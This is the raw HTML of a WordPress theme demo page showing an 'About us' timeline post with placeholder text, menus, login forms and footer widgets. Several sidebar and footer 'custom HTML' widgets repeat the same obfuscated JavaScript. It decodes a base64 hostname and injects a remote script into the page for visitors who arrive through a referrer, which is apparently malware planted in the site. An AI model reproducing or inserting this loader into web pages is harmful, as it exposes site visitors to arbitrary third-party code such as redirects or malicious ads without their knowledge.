<ul class="dropdown-menu unstyled">
	<li id="menu-item-4677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677"><a href="/blog/">Blog list</a></li>
	<li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040"><a href="/this-is-a-standard-post-format-with-preview-picture/">Blog single</a></li>
</ul>
</li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4169"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://pluto.themewoodmen.com/boxes/">Shortcodes</a>
<ul class="dropdown-menu unstyled">
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="http://pluto.themewoodmen.com/audio-and-video/">Audio and Video</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="http://pluto.themewoodmen.com/boxes/">Boxes and chapters</a></li>
	<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172"><a href="http://pluto.themewoodmen.com/typography/">Typography</a></li>
	<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="http://pluto.themewoodmen.com/contact/">Contact</a></li>
	<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171"><a href="http://pluto.themewoodmen.com/elements/">Elements</a></li>
	<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="http://pluto.themewoodmen.com/sliders-and-images/">Sliders and images</a></li>
	<li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="http://pluto.themewoodmen.com/portfolio/">Portfolio</a></li>
	<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="http://pluto.themewoodmen.com/shortcodes-jobs/">Jobs</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="http://pluto.themewoodmen.com/timeline/">Timeline</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="http://pluto.themewoodmen.com/posts/">Posts</a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="http://pluto.themewoodmen.com/faq-shortcodes/">Faq</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4456"><a href="http://pluto.themewoodmen.com/structure/">Structure</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://pluto.themewoodmen.com/toggleable/">Toggleable</a></li>
</ul>
</li>
<li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4023"><a href="http://pluto.themewoodmen.com/contact-us/">CONTACT</a></li>
</ul>

        </div>
        <!-- /.navbar-collapse -->
        
            <form action="http://pluto.themewoodmen.com/" class="hide-xs pull-right header-search" role="form"
                  style="display:none;">
                <fieldset>
                    <div class="container">
                        <div class="form-group">
                            <input type="text" class="form-control"
                                   value=""
                                   name="s" placeholder="Type to search...">
                                                            <input type="hidden" name="post_type" value="product">
                            
                        </div>
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </div>
                </fieldset>
            </form>
            </div>
    <!-- / container -->

    </nav>

            <div class="modal fade" id="loginform" tabindex="-1" role="dialog" aria-labelledby="loginform"
             aria-hidden="true">

            <div class="modal-dialog login-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <div class="modal-body">
                        <h2 class="pull-left">Login</h2>
                                                <div class="clearfix"></div>

                        <form method="post" action="http://pluto.themewoodmen.com/timeline/about-us/">

                            
                            <p class="form-row form-row-wide">
                                <label for="username">Username or email address <span
                                        class="required">*</span></label>
                                <input type="text" class="input-text form-control" name="username" id="username"/>
                            </p>

                            <p class="form-row form-row-wide">
                                <label for="password">Password <span
                                        class="required">*</span></label>
                                <input class="input-text form-control" type="password" name="password" id="password"/>
                            </p>

                            
                            <p class="form-row form-row-wide">
                                <input type="hidden" id="_wpnonce" name="_wpnonce" value="00fb733bd7" /><input type="hidden" name="_wp_http_referer" value="/timeline/about-us/" />                                <label for="rememberme" class="inline">
                                    <input name="rememberme form-control" type="checkbox" id="rememberme"
                                           value="forever"/> Remember me                                </label>
                        <span class="lost_password pull-right">
                            <a href="#" data-toggle="modal"
                               data-target="#lostpasswordform"
                               data-dismiss="modal">Lost your password?</a>
                        </span>
                            </p>
                            <input type="submit" class="button btn-lg btn-primary btn-block" name="login"
                                   value="Login"/>

                            
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal fade" id="lostpasswordform" tabindex="-1" role="dialog" aria-labelledby="loginform"
             aria-hidden="true">
            <div class="modal-dialog login-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <div class="modal-body">
                        <h2 class="pull-left">Login</h2>
                        <button type="button" data-toggle="modal" data-target="#loginform" data-dismiss="modal"
                                class="btn btn-sm btn-default pull-right">Go Back</button>
                        <div class="clearfix"></div>
                        <form method="post" class="lost_reset_password">

                            <p>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</p>

                            <p class="form-row form-row-wide"><label
                                    for="user_login">Username or email address</label>
                                <input
                                    class="input-text form-control" type="text" name="user_login" id="user_login"/></p>

                            <div class="clear"></div>
                            <input type="hidden" name="wc_reset_password" value="true">
                            <input type="submit" class="button btn-primary btn-block"
                                   value="Reset Password"/>
                            <input type="hidden" id="_wpnonce" name="_wpnonce" value="10328d15dc" /><input type="hidden" name="_wp_http_referer" value="/timeline/about-us/" />                        </form>
                    </div>
                </div>
            </div>
        </div>

            
<div class="container">
	
<!--container!--></div>

    <!--TitleRow Shortcode Start--><!--FullWidthRow Shortcode Start--></div><header  id="BlogHeader" style="background-image: url()" class="main-header clearfix">
          <div class="container">
            <h1 class="page-title pull-left">Blog</h1>
            

          </div>
        </header><div class="container"><!--Full Width Shortcode End--><!--TitleRow Shortcode End-->    <!--container!--></div>

<section class="content-area bg1">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div id="blog-list" class="clearfix">
                    
                            
        <article id="post-3617" class="blog-item item-bigger post-3617 timeline type-timeline status-publish has-post-thumbnail hentry">
                <div class="blog-thumbnail">
            

<img src="http://pluto.themewoodmen.com/wp-content/uploads/2014/04/timeline-about-us.jpg"  alt=""
     title="timeline-about-us" >
    </div>
<div class="innerMargin">
    
<div class="entry-meta">
            <span class="entry-date">March 20, 2014</span>
                <span
            class="cat-links">In </span>
                <span class="by-author">by <a href="http://pluto.themewoodmen.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                <span class="entry-comments"><a
                href="http://pluto.themewoodmen.com/timeline/about-us/#comments"></a></span>
    </div>


    <h4 class="entry-title">About us</h4>
    <p>Nunc ac ultricies lorem, eu tristique nunc. Aliquam porttitor, lacus eget tristique vulputate, erat mi varius lectus, nec adipiscing mi ligula sit amet justo. Quisque bibendum id erat venenatis.</p>
        <br>
                    <br>
            <hr>
        <!--Socials Shortcode Start-->
                            <div class="table-content">
                                <div class="table-row">
                                <div class="table-cell"><h1 class="widget-title">Share this story</h1></div><div class="table-cell"><ul class="socialIcons bigIcons type2 pull-right " ><li><a href="https://www.facebook.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="https://plus.google.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="google"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.pinterest.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="pinterest"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.twitter.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="twitter"><i class="fa fa-twitter"></i></a></li><li><a href="/cdn-cgi/l/email-protection#6340" target="_blank" data-toggle="tooltip" data-placement="top" title="email"><i class="fa fa-envelope-o"></i></a></li></ul></div></div></div><!--Socials Shortcode End-->        <hr>
    <br>
            <div class="media stdbox">
            <a class="pull-left" href="http://pluto.themewoodmen.com/author/admin/">
                <img class="media-object" alt='' src='http://0.gravatar.com/avatar/fbba5d89eaaef1e57aa1fc5ad182e493?s=70&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/fbba5d89eaaef1e57aa1fc5ad182e493?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/>            </a>
            <div class="media-body">
                <h4 class="media-heading"><a href="http://pluto.themewoodmen.com/author/admin/">admin</a></h4>
                <p>Maecenas auctor odio leo, vel rutrum ligula porta nec. Curabitur ut sodales ante, laoreet blandit eros. Fusce eget metus nec ante sollicitudin egestas. Ut tincidunt risus ac justo porta, et pretium libero faucibus. Vestibulum laoreet metus mauris euismod.</p>
            </div>
        </div>
    </div>        </article>


                    <div class="row navigation-blog-outer">
                <div class="col-md-6 col-xs-6 text-left">
                                    </div>
                <div class="col-md-6 col-xs-6 text-right">
                                            <a class="navigation-blog" href="http://pluto.themewoodmen.com/timeline/vimeo-video/" rel="next">Vimeo Video &rarr;</a>                                    </div>
                <div class="clearfix visible-sm visible-xs"></div>
            </div>
            <hr>
            <br>
        

                    
<div class="row">

                                    <div class="col-md-4">
                <article id="post-1" class="blog-item post-1 post type-post status-publish format-standard hentry category-uncategorized">
                    
<div class="entry-meta">
            <span class="entry-date">November 3, 2017</span>
                <span class="entry-comments"><a
                href="http://pluto.themewoodmen.com/hello-world/#comments">Leave a comment</a></span>
    </div><h4 class="entry-title"><a href="http://pluto.themewoodmen.com/hello-world/">Hello world!</a>
</h4>                </article>
            </div>
                                <div class="col-md-4">
                <article id="post-3491" class="blog-item post-3491 post type-post status-publish format-standard has-post-thumbnail hentry category-images category-news category-resources tag-art tag-audio tag-business tag-clean tag-music tag-video">
                        <div class="blog-thumbnail">
        <a href=" http://pluto.themewoodmen.com/this-is-a-standard-post-format-with-preview-picture/">
            
<img src=""alt=""
     title="">


        </a>
    </div>



<div class="entry-meta">
            <span class="entry-date">March 4, 2014</span>
                <span class="entry-comments"><a
                href="http://pluto.themewoodmen.com/this-is-a-standard-post-format-with-preview-picture/#comments">3 comments</a></span>
    </div><h4 class="entry-title"><a href="http://pluto.themewoodmen.com/this-is-a-standard-post-format-with-preview-picture/">This is a standard post format with preview picture</a>
</h4>                </article>
            </div>
                                <div class="col-md-4">
                <article id="post-3487" class="blog-item format-gallery post-3487 post type-post status-publish hentry category-images category-resources tag-art tag-business post_format-post-format-gallery">
                        <div class="blog-thumbnail">
        <!--GallerySlider Shortcode Start--><div  class="flexslider std-slider center-controls gallery-slider" data-height="100%" data-loop="true" data-smooth="false" data-slideshow="true" data-speed="15000" data-animspeed="550" data-controls="false" data-dircontrols="true" id="860"><ul class="slides"></ul></div><!--GallerySlider Shortcode End-->    </div>

<div class="entry-meta">
            <span class="entry-date">March 4, 2014</span>
                <span class="entry-comments"><a
                href="http://pluto.themewoodmen.com/gallery-post-format-post-with-multiple-images/#comments">3 comments</a></span>
    </div><h4 class="entry-title"><a href="http://pluto.themewoodmen.com/gallery-post-format-post-with-multiple-images/">Gallery post format: post with multiple images</a></h4>


                </article>
            </div>
            </div>
        

        
                    </div>
            </div>
                            <div class="col-md-3">
                    <div id="blog-sidebar">
     <aside id="custom_html-113" class="widget_text widget-1 widget-first widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>                </div>
                    </div>
    </div>
</section></div>


<div class="footer-wrapper">
            <section class="content-area prefooter">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                        <div id=\"newsletter-2\" class=\"widget-1 widget-first widget widget_newsletter\"><!--Newsletter Shortcode Start-->
            <!--Alert Box Start--><div  class="alert alert-dismissable animated alert-success hidden" id="contactFormInfo_315" data-fx="none"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button><i class="fa fa-check-circle-o"></i>Your e-mail has been added to our list!</div><!--Alert Box End-->
              <!--Alert Box Start--><div  class="alert alert-dismissable alert-danger animated hidden" id="contactFormError_315" data-fx="none"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button><i class="fa fa-ban"></i>An error occured. Please try again.</div><!--Alert Box End-->
        <article class="table-content activate">
                <section class="table-row">
                  <div class="table-cell">
                    <!--Header Shortcode Start--><h1 class=" widget-title " >Get the newsletter</h1><!--Header Shortcode End-->
                  </div>
                  <div class="table-cell">
                    <label class="sr-only">Your email address</label>
							        <form id="contactForm_315" class="liveForm" role="form" data-show-errors="true" data-hide-form="false" style="margin-top:0!important">

							              <input required id="contactFormEmail_315" type="email"  class="form-control" name="email"  placeholder="Your email address">

							            <input type="hidden" name="msg_subject" value="New Newsletter subscription">
							            <input type="hidden" name="field_[]" value=" ">


							        </form>

                  </div>
                  <div class="table-cell">
                    <input type="hidden" name="msg_subject" value="New Newsletter subscription">
                    <input type="hidden" name="field_[]" value=" ">
                    <input id="newsletterSubmit_315" class="btn btn-primary" type="submit" value="Subscribe">
                  </div>
                </section>
              </article><!--Newsletter Shortcode End--></div><div  id="custom_html-115" class="widget_text widget-2 widget-last widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                    <div class="col-md-6">
                        <div id=\"socials-2\" class=\"widget-1 widget-first widget widget_socials\"><!--Socials Shortcode Start-->
                            <div class="table-content">
                                <div class="table-row">
                                <div class="table-cell"><h1 class="widget-title">Follow us</h1></div><div class="table-cell"><ul class="socialIcons bigIcons " ><li><a href="https://www.facebook.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="https://plus.google.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="google"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.pinterest.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="pinterest"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.twitter.com/#" target="_blank" data-toggle="tooltip" data-placement="top" title="twitter"><i class="fa fa-twitter"></i></a></li></ul></div></div></div><!--Socials Shortcode End--></div><div  id="custom_html-116" class="widget_text widget-2 widget-last widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
        </section>
    

    <footer>

        <div class="container mainfooter">
            <div class="row">
                <aside class=" col-md-3 col-sm-6"><div id=\"copyright-3\" class=\"widget-1 widget-first widget copyright\"><!--Copyright Start--><div  class="animated" data-fx="none"><img src="http://pluto.themewoodmen.com/wp-content/uploads/2014/04/logo-footer1.png" alt=" "><br><br><p class="darker">Made with love by ThemeWoodmen<br><br>© 2026</p></div><!--Copyright End--></div><div  id="custom_html-119" class="widget_text widget-2 widget-last widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><aside class=" col-md-3 col-sm-6"><div id=\"contact-2\" class=\"widget-1 widget-first widget contact\"><!--Contact Shortcode Start-->
                <h1 class="widget-title">Contact Us</h1>
                 <a class="larger" href="/cdn-cgi/l/email-protection#c0a8a5acacaf80a5b8a1adb0aca5eea3afad"><span class="__cf_email__" data-cfemail="731b161f1f1c33160b121e031f165d101c1e">[email&#160;protected]</span></a><br>
                <p>
                 121 King Street, Melbourne<br>Victoria 3000 Australia
                </p>
                <p>
                  Phone number +61 3 8376 6284
                </p>

            <!--Contact Shortcode End--></div><div  id="custom_html-120" class="widget_text widget-2 widget-last widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><aside class=" col-md-3 col-sm-6"><div id=\"recent_posts-2\" class=\"widget-1 widget-first widget widget_recent_posts\"><!--Recent posts Shortcode Start-->
				<ul  class="media-list animated" data-fx="none"><h1 class="widget-title">RECENT POSTS</h1>
					<li class="media">
						
						<a href="http://pluto.themewoodmen.com/hello-world/">
                        <p class="media-heading">Hello world!</p>
                        <div class="media-body">
                            
                        </div>
                        </a>
                        <span class="date">Nov 03, 2017</span>
			        </li>
					<li class="media">
						
						<a href="http://pluto.themewoodmen.com/this-is-a-standard-post-format-with-preview-picture/">
                        <p class="media-heading">This is a standard post format with preview picture</p>
                        <div class="media-body">
                            
                        </div>
                        </a>
                        <span class="date">Mar 04, 2014</span>
			        </li>
					<li class="media">
						
						<a href="http://pluto.themewoodmen.com/gallery-post-format-post-with-multiple-images/">
                        <p class="media-heading">Gallery post format: post with multiple images</p>
                        <div class="media-body">
                            
                        </div>
                        </a>
                        <span class="date">Mar 04, 2014</span>
			        </li></ul><!--Recent posts Shortcode End--></div><div  id="custom_html-121" class="widget_text widget-2 widget-last widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><aside class=" col-md-3 col-sm-6"><div  id="mks_flickr_widget-2" class="widget-1 widget-first widget mks_flickr_widget"><h1 class="widget-title">PHOTOSTREAM</h1><ul class="flickr"><li><a href="https://www.flickr.com/photos/cubagallery/36324638224/" title="beach" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/4425/36324638224_fc5e41f5f6_t.jpg" alt="beach" style="width: 65px; height: 65px;"/></a></li><li><a href="https://www.flickr.com/photos/cubagallery/36894643051/" title="beach" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/4382/36894643051_1ff73722e1_t.jpg" alt="beach" style="width: 65px; height: 65px;"/></a></li><li><a href="https://www.flickr.com/photos/cubagallery/36165152083/" title="beach" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/4385/36165152083_bbd8c2d839_t.jpg" alt="beach" style="width: 65px; height: 65px;"/></a></li><li><a href="https://www.flickr.com/photos/cubagallery/36577287870/" title="Creating blur with slow shutter speeds" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/4418/36577287870_730dee0876_t.jpg" alt="Creating blur with slow shutter speeds" style="width: 65px; height: 65px;"/></a></li><li><a href="https://www.flickr.com/photos/cubagallery/35167022766/" title="sea" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/4289/35167022766_d7abeb3b32_t.jpg" alt="sea" style="width: 65px; height: 65px;"/></a></li><li><a href="https://www.flickr.com/photos/cubagallery/34533390140/" title="sea" target="_blank" rel="noopener"><img src="https://live.staticflickr.com/4204/34533390140_dbba8a624a_t.jpg" alt="sea" style="width: 65px; height: 65px;"/></a></li></ul><div class="clear"></div></div><div  id="custom_html-122" class="widget_text widget-2 widget-last widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
            </div>
        </div>


                    <hr>
            <div class="postfooter">
                <div class="container">
                    <div class="row">
                        <aside class="col-sm-6">
                            <div  id="custom_html-117" class="widget_text widget-1 widget-first widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </aside>
                        <aside class="col-sm-6">
                            <div  id="custom_html-118" class="widget_text widget-1 widget-first widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </aside>
                    </div>
                </div>
            </div>
        
    </footer>
    <a href="#" id="toTop"><i class="fa fa-angle-up"></i></a>

</div>


<!--footer-->
<style>.mfp-bg{background:#000000;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/pluto.themewoodmen.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f595627955","remove_from_wishlist_nonce":"993b554b70","reload_wishlist_and_adding_elem_nonce":"f804ee1f68","load_mobile_nonce":"5f8d12987b","delete_item_nonce":"c5e47c9510","save_title_nonce":"0bb6e9adb4","save_privacy_nonce":"9e0a1388e4","load_fragments_nonce":"c357bee009"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.14.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48b35c23c09e16d5e7b7193d1704adc3","fragment_name":"wc_fragments_48b35c23c09e16d5e7b7193d1704adc3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.hoverIntent.js?ver=6.0.7' id='ct-hoverintent-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.touchSwipe.min.js?ver=6.0.7' id='ct-touchswipe-js'></script>
